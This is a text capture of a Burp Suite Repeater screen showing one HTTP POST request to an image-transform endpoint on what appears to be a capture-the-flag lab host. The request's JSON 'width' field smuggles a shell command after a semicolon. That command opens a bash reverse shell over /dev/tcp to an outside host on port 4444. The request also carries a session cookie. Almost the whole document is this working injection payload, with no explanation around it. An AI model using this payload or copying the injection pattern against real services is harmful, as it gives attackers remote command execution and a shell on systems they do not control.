 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://10.10.11.88:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /apply_visual_transform HTTP/1.1
2 Host: 10.10.11.88:8000
3 Content-Length: 148
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.10.11.88:8000
9 Referer: http://10.10.11.88:8000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM
24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aN6bxQ.L1UfiqC
lnVkkEAw1YTA08DVWeWA
12 Connection: keep-alive
13
14 {
"imageId":"dde3f32a-d837-43ea-9598-c2b4eb214a5c",
"transformType":"crop",
"params":{
"x":100,
"y":0,
"width":"948;bash -c 'bash -i >& /dev/tcp/10.10.14.58/4444 0>&1';",
"height":1011
}
}
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Inspector
Notes
Custom actions
Waiting
Event log (1) All issues
Memory: 139.3MB Disabled